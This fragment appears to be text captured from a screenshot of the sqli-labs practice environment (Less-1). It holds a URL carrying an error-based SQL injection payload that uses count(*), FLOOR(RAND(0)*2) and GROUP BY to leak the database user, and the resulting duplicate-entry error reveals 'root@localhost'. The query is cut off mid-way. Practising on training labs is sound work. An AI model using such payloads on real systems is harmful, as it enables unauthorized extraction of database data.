 192.168.84.233/sqli-labs/Less-1/?id=1' and (SELECT 0 FROM (SELECT count(*), CONCAT((select user()), 0x23, FLOOR(RAND(0)*2)) AS x FROM information_schema.columns GROUP
Welcome Dhakkan
Duplicate entry 'root@localhost#1' for key 'group_key'
SQLI DUMB SERIES-1